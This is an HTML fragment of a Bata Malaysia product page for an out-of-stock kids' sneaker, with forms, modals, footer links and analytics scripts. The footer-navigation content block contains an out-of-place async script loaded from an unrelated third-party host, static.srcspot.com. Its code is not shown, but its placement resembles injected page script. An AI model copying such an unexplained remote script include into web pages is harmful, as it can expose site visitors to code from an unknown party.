        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_2022_1415025" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">BUBBLEGUMMERS KIDS SNEAKERS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
